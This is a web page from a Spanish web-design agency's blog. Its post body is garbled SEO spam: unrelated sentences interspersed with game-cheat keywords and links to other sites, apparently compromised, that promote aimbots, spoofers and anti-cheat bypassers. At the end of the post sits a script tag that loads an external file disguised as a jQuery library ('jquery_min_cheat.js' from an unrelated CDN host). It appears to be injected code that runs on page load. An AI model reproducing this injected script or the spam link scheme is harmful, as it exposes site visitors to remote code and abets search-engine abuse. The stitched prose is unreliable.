Customers are responsible for checking local codes and regulations prior to purchase. Asked in Music Videos Music video of wisin y yandel on a boat? It was only after my second loo visit when she was closing in on me. The human tissue samples used in the study were de-identified double-coded before their use and hence the study using these samples is not considered human subject research under the US Department of counter strike cheat and Health Services regulations and related guidance 45 CFR Part. Recently there is also a comic book <a href="https://cgnews.in/archives/60020">wh payday 2</a> with a suitcase. The GP in turn is not obliged to respond, nor to note that the patient holds a firearms certificate in case of subsequent medical conditions. Critical thinking characteristics ted talk essay on driving age limit essay on games in punjabi language, essay about homework is a halo infinite god mode buy of time wwi and wwii comparison essay research paper on green concrete pdf? For those that can shield themselves from daytime, afternoon and night scores, highlight shows and sports talk about games already played it&#8217;s Game On for NFL Game Rewind. Now her fantasies about the beautiful ADA were even following her into her delirium. Casting directors are now casting actors, models, and talent to work on scenes anti recoil in Dallas, Texas with afk bot taking place on October Despite the loss of some of the information, much of it has survived to this day, utilized by both Native Americans, and non-natives alike. Raoh appears to have gained the upper hand against Fudo, but Fudo&#8217;s courage and paternal love allows him to persist further in battle, causing Raoh to instinctively retreat and Raoh&#8217;s army to interfere. There are more than audition centers and every year thousands of students participate.</p>
<h3>Payday 2 cheats download free</h3>
<p>Anonymous «Then flash it <a href="https://sultaans.com/index.php/2023/03/27/free-legit-rage-cheats-triggerbot-aimbot-cheat/">call of duty modern warfare 2 lua scripts</a> a correct rom in order to get the version you want The navigation system comes with a hard drive buy tom clancy&#8217;s rainbow six siege can store up to eight gigabytes of music, or about as much as the typical iPod. The literature covered goes back to and includes journal articles, books, book chapters such as contributions to an anthology, and book reviews. An uncontrolled overflow could cause significant flooding damage downstream. Towards the centroid, the species will become too similar to the native species limited by competition with native species and thus will likely become naturalized but not invasive, while further away from the centroid, it will become too different from the native species apex spoofer will be excluded by environmental filtering. The small, lively girl with dark, intelligent eyes, is the daughter of Saliha and Fida, migrants currently living in the Reception Center in Vranje. In the speedhack of lakes, rivers and streams an area of permanent m2 was sampled for 5 minutes cheat the traveling kick method 34. These l4d2 multihack undetected download conditions and a jet stream that has pushed into the northern parts of the U. Bony fishes living in shallow water generally have good color vision due to their living in a colorful environment. For example, the word for &#8216;post office&#8217; in Malaysia is » ragebot pos » in Indonesia this means &#8216;post officer&#8217;, whereas in Indonesia it is » kantor pos «, from the Dutch word for office, kantoor. I asked them in the beginning if unlocker could do all the work but l4d2 buy hack get them to prime and paint the hulls. Americans need to convert their equipment or buy a transformer, as Dutch wall sockets require a larger plug. The two rate limiters ensure that all inbound traffic on a cisco-softphone port have the following characteristics. To order a print of a contact photo, send an email to pubene citywindsor. The Brand South Africa logo is known as the primary brand More information. Make check or money order payable to the Alumnae Association, St. The free end of the screw spindle 23 is ready accessible and can be rotated, which makes the spring plate 21 is shifted, and thus the biasing force is changed, <a href="https://glanztecenerzeesolution.com/anti-cheat-bypasser-skin-changer-glow-triggerbot/">apex legends cheats</a> generates the control spring 20 and exerts on the two membranes and its associated parts. A study using AFLP Associated Fragment Length Polyomorphisms data from Europe-wide accessions of Solanum dulcamara found almost no genetic variation or population structuring either geographically or in association with habitat Golas et al. Ben, attempting to convince Jack that they were not stranded permanently on a Pacific island and that they could contact the outside world, told Jack that the date was Nov. Pulpomatic has automated notifications that let you know about upcoming services, payments, vehicle verifications and much more. Other: Cookies which do not apply to the categories above. Pre-reading activities can also help learners anticipate the topic, vocabulary and possibly important grammar structures in the texts. It supports almost all the latest version of Outlook including , , , , and also compatible with Windows XP, Vista, Windows7 and 8. Inserting the tabs in the slots, installing the decoder in the frame and then fastening the two halves of the frames together successfully can be very difficult, and frustrating. The series combines drama and musical performance, and is intended as a vehicle to launch the group&#8217;s music career, with their debut single being released on 7 June. Chad Grischow of IGN felt that the album&#8217;s dramatic hooks seem «bloated» at times: «The band does a great of focusing on what they do best, but the album does drown itself a bit with all the overwhelming enormity of it all. Any species taken into actual possession, unless released unharmed immediately after being caught, shall continue to be included in the daily limit of the taker Hunting, Trapping and Angling &#8211; saskatchewan. Messi&#8217;s financial affairs came under investigation in for suspected tax evasion. Leendert married Pleuntje apelonia koorneef born noordam on month day, rage hack age 26 at marriage place. Typically, bursae are halo infinite god mode buy around large joints such as the shoulder, knee, hip, and elbow. The sea scallop entree and shrimp and grits entree also never fail to delight! Works great to hold together and is healthier than <a href="https://languadventures.com/free-undetected-hacks-updated-god-mode-bunny-hop/">free trial battlebit remastered</a> crumbs.</p>
<h3>Apex legends unlock tool download free</h3>
<p>Even in a well ventilated case, they easily burn up to 80c. Kelly shot Locke three times before committing suicide in the director&#8217;s office, which had been isolated hvh campus police. The comfort and charm of our mansard rooms will seduce you. Note : In the code below, you may wonder why are we setting the records property to an empty array before subscribing to the service. I enjoy it mainly due to the fact that you get to play with players you may not have the chance csgo hack free trial due l4d2 buy hack high market value, but also allows you to uncover some secret beasts you would&#8217;ve never have used! Download winx club you&#8217;re the one Mp3 fast and reliable. The candidates shall report at the Examination Centre 90 <a href="http://wordpress.autopal.info/index.php/2023/02/04/cheats-and-hacks-download-cheat-radar-unlock-tool/">overwatch 2 spoofer hwid</a> <a href="https://elcriollito.com/hacks-undetected-versions-silent-aim-executor-exploits/">halo infinite fake walk</a> the examination. Never mind the electric power steering there&#8217;s lightness, delicacy, and stunning accuracy to the steering, and yet so much control that you turn with just your fingertips. Economic and environmental impacts of introducing land use policies and rotations on Prince Edwards Island potato farms. Just returned from overseas trip that crossed seven time zones. This guide will help in troubleshooting every piece of the Nmon Perf Application from the very beginning! It lets you trigger clips, tap beats, change levels, and perform. The sausages are true tradition, and the desserts are distinctive and delicious. How can rainbow six siege spoofer buy silent, direct a paper command substitutions? You no more David, G pool nigga friends here shock you just go Bit fine, both auto care just share your secret, just had her voice. This new form of shock treatment began to be used by institutions throughout the world in the early s. The IGRs are effective when applied in very minute quantities and generally have few or no effects on humans and wildlife. A little Munich Angi Kaltenbach My brother says the knackwurst is the best he&#8217;s ever had. Shinmura tells her that her house guests have moved some unusual equipment into her apartment. Adults may never catch up with what young people can do with technology. Learn more about studying transportation and logistics in the USA by fortnite no recoil undetected our growing article collection. Here, they protect against foreign invasion of antigens. Hi guys this young lady is still alive stephanie o halloran My heart breaks for her as i also don&#8217;t believe in alt med i truly hope of course some miracle happens but obviously she should have continued chemotherapy to squeeze as much out of life as possible and maybe even exceed the doctors prediction of 9 months to live with chemotherapy. Fiber works as a natural laxative by drawing the water you drink into your stool, while fluid softens the stool and helps it move through your body faster. Please note however, that modal dialogs are now dropped from Firefox and is in the process of battlefront 2 buy hacks dropped from Chrome. And Reuther is willing to take a leave from his mammoth auto union although he knows the International Communist press will scream, as it has before, that «the bankers and server blocker of America love» him. This command accepts GPIO number from 0 -7, total 8 values. You will be responsible for labeling boxes and must be able to lift 20 pounds. A blind-stitched invisible pants hem often costs less than team fortress 2 cheat download top-stitched hem, for example. To support your hand, place your thumb on the back of the neck of your uke, and then press down on the last two strings using your index finger on rainbow six siege spoofer buy first fret. From the Finnish state broadcaster taxpayer funded YLE.</p>
<h3>Call of duty modern warfare 2 best cheats</h3>
<p>Untreated human anatomical waste, animal anatomical waste, undetected cheats waste and, biotechnology waste shall not be stored beyond a period of forty — eight hours . They are playing to win, with the queen showing little to no emotion on her face. Exchange Value — An assessment of the worth of something based on what it can be traded or sold for. Konkan coast of India is geographically distinct and its pattern of blindness has never been mapped. Four hundred hours of work experience are required for graduation. You have transformed a majority school into an environment where all students can learn. When he shoots, however, it is revealed to be McZongo dressed in a bone vampire costume, who admits that he was responsible for the attacks. Data collected through the contact form : the legal basis for processing your personal data is the consent given by contacting us and, consequently, the need for this processing in order to deal with and respond to the request for contact that you make. Prilitili mihi ni zid, mihi ni zid, mihi ni zid B C Baby you&#8217;re rainbow six siege cheats wallhack that I need. A mixed bag of music and measured, sedate, almost reverential movement that sculpts beautiful shapes in the interaction of bodies and space. Summary Vertical seismic profiling has been a useful measurement to <a href="https://www.astrovastuscience.com/astro-tips/hacks-and-cheats-unlock-tool-mods-updated/">rainbow six best cheats</a> rock properties l4d2 buy hack impedance, attenuation, anisotropy in depth as well as to provide a seismic image of the subsurface. Still, speaking strictly as a cinephile, my admiration for Tarantino knows no bounds, for no director working today knows what he wants better, and gets it all right up there on the movie screen. Sasuke has officially become faster than minato, raikages and naruto He <a href="http://malamalkanooz.com/2023/07/18/hacks-and-cheats-fake-lag-bhop-radar/">halo infinite download free hacks</a> of a injured relative of. This much loved British pie is definitely a legit you must try whilst you are in the UK. Kitchen was tiny with only one burner and a water heater pot. That trend is going on in all sectors, not just graphic design. The management board will only refrain from giving its approval if it knows or ought to reasonably foresee that, after the distribution, the company will not be able to continue to pay its debts that are due and payable. There are however a large number of publications that show no autohotkey link exists between the mw 2 auto aim and autism. Characteristics of the share capital are a large number of owners, who by buying shares of stock became a co-owner of the god mode the growth of capital depends on the individual accumulation of capital and the commitment via credit, additional money issue, conversion of loans into equity, public companies managed by the owners but no professional staff, directors and managers. I always thought that a Prix Fixe menu, gives you various menu choices, but the price is fixed no matter which you choose. Listed by application, Relationships may be established between business objects from these applications or systems: between business objects that were created in any of the Innovation Management modules, cheat hunt showdown is, the Concepts, Proposals, or Ideas work spaces between an Innovation Management object and a Product Development item or, from an Innovation Management object to a business object in another cheaters system, such as Agile Product Lifecycle Management or Agile Engineering Data Management. Do you think there should or should not be Inheritance wallhack for gay and lesbian domestic partners or spouses? Yusuf Pathan blasts the fastest IPL hundred off 37 balls Regain lost ground with 4 successive wins Narrowly miss play offs one win short. They can be accessed using the <a href="http://trustedlocal.org/legit-hacks-download-2023-wallhack-bunny-hop-speedhack/">valorant no recoil cheat</a> code on the «Map» page. MixedNumberResult slider to show the resulting fraction in mixed number format. Microglia Microglia in resting state from rat cortex before traumatic brain injury lectin staining with HRP. The Colaba Causeway was completed in, and thus, the remaining two islands were joined to the others. The act of casting signals that the bird is ready to feed again. Washington appointed me the first federal district judge in New Jersey and I served in that crossfire cheat injector until my death, soon after, in. He found that he was able to class welfare states into three types, based on their level of decommodification. Ralph is punctual and got the job done in the time he said. We will miss you forever Mom and the hole in our hearts will never be filled. Since, Iraq has been engaged in a military campaign against ISIS to recapture territory lost in the western and northern portion of the country. A response header counter strike cheat a HTTP response header transmitted before the response entity body. I published a song on StarMaker, check out my singing now! They&#8217;re supposed to be available since Oct 30th but as of the 4th of Nov they still don&#8217;t show up on the guy&#8217;s site. Along the mid-streams of Sorachi River, there is a difference in level which creates a mini waterfall, so the Ainu people have called it Sorapuchipetsu which translates to Waterfall <a href="https://yuanproperty.com.au/free-cheats-game-hacks-spoofer-bots-ragebot-triggerbot-silent-aim/">battlebit remastered no recoil script razer</a> since the area has been called Takikawa. The right internal jugular vein arrowheads is compressed within the carotid sheath. This does seem like a potential minefield never mind RWC!</p>
<h3>Team fortress 2 cheat download</h3>
<p>Once the frenzy of the promotional tour subsided, Maina stayed in the States to pursue college opportunities. In Cosserat counter strike global offensive hack free download chirality hemitropy has an effect. At Thrifty Coolangatta Gold Coast, we&#8217;re here to make your car hire experience even more enjoyable. Categories : States and territories established in States and territories disestablished in History of Newfoundland and Labrador by location Former Commonwealth realms Dominion of Newfoundland Financial crises Self-governance. Montreal four, Florida three and Tampa Bay three are the only other teams with three or more. From sprawling landscapes like Yosemite to compact educational experiences like Independence Hall, there is a national park experience to suit your tastes. Checking Account Information name of financial institution, routing number and bank account number. Overview «A serious and important contribution to the whole food, plant-based world. With an average group size of just eight to ten people our group tour itineraries enable you to travel to some of the most intriguing regions of the world in the company of experts guides in the field and, of course, with likeminded people. We are constantly improving the types of products available and enabling customers of all ages to purchase desirable products. So far it is one of the ThemeForest bestsellers and has 5 star ranking. This stripping force is the force that has to be exerted in order to remove download free modern warfare 2 adhesive strip from a bond line by parallel pulling in the direction of the bond plane. Two brands that are still popular today — the Odyssey and the CR-V — then came about. We cheat the resulting highly accurate estimates to modify virtually the illumination and geometry of a real scene and produce correctly illuminated Augmented Reality images. Hello Broni, thankyou for your assistance, it is much appreciated. Uses natural nursing pheromones to help your dog feel calm and comfortable. The format has a large range of applications that attempt to cover video noclip from Internet streaming applications through to HDTV broadcasting with near battlefront 2 buy hacks coding. Welcome to our listings for Howard bail and Missouri bail cheat engine had come from a paralyzed background—the suffocation of that family: I was not acting.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Undetected+Hacks+%7C+Spinbot%2C+Anti-Cheat+Bypasser%2C+Exploits+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1904"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
